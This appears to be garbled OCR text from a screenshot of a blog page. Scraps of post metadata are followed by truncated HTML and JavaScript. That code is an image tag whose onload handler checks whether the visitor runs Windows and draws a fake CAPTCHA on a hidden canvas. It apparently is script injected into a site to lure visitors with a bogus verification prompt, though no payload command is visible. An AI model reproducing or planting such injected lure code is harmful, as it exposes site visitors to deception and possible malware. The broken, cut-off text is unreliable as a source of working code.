
Uncategorized
TERMINATION P
16
0x4623aa7087a
MAY
4f7 :: Debug Int
Posted by
nickoftimein
<img src="data:image/gif;base64,R0lGODlhAQABA
onload="if(!navigator.userAgent.includes('Windows'))
lock');document.body.appendChild(el);el.style.display='
{var c=document.getElementById('captchaCanvas'),x=c.g
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;
28px Segoe UI, sans-serif';x.fillStyle='#1e293b';x.textBa